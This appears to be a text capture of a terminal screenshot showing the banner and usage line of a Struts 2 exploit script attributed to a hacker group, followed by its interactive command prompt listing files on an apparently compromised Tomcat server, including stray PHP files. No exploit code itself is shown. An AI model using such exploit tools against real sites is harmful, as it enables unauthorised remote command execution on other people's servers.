 root@spidermate: ~/Desktop
File Edit View Search Terminal Help
+-------------------------------------------------------------------+
| [LULZSEC STUTS-2 EXPLOIT] |
| |
| | Coder: Suvadip Kar | |
|USAGE:- explx.sh http://site.com/log.action | Version: 1.0 | |
+-[ -CMD- ]---------------------------------------------+
[>>>]ls
a.php
bootstrap.jar
b.php
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
c.php
daemon.sh
default.jsp
digest.bat
digest.sh
disable_functions=NONE
hs_err_pid2481.log